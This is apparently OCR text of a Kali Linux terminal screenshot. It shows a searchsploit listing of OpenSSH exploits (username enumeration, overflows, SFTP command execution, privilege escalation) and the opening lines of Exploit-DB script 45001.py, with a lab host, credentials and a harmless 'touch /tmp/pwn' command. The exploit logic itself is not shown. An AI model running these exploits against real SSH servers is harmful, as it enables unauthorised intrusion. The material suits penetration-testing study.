 1 2 3 4 9:36
kali@kali: ~
File Actions Edit View Help
OpenSSH 1.2 - '.scp' File Create/Overwrite | linux/remote/20253.sh
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 2.x/3.0.1/3.0.2 - Channel Code Off-by-One | unix/remote/21314.txt
OpenSSH 2.x/3.x - Kerberos 4 TGT/AFS Token Buffer Overflow | linux/remote/21402.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (1) | unix/remote/21578.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (2) | unix/remote/21579.txt
OpenSSH 4.3 p1 - Duplicated Block Remote Denial of Service | multiple/dos/2444.sh
OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation | linux/local/41173.c
OpenSSH 7.2 - Denial of Service | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 6.6 SFTP (x64) - Command Execution | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | linux/remote/45001.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSH SCP Client - Write Arbitrary Files | multiple/remote/46516.py
OpenSSH/PAM 3.6.1p1 - 'gossh.sh' Remote Users Ident | linux/remote/26.sh
OpenSSH/PAM 3.6.1p1 - Remote Users Discovery Tool | linux/remote/25.c
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
Portable OpenSSH 3.6.1p-PAM/4.1-SuSE - Timing Attack | multiple/remote/3303.sh
Shellcodes: No Results
┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/linux/remote]
└─$ cat 45001.py
# OpenSSH <= 6.6 SFTP misconfiguration exploit for 32/64bit Linux
# The original discovery by Jann Horn: http://seclists.org/fulldisclosure/2014/Oct/35
#
# Adam Simuntis :: https://twitter.com/adamsimuntis
# Mindaugas Slusnys :: https://twitter.com/mislusnys
import paramiko
import sys
import time
from pwn import *
# parameters
cmd = 'touch /tmp/pwn; touch /tmp/pwn2'
host = '172.16.15.59'
port = 22
username = 'secforce'
password = 'secforce'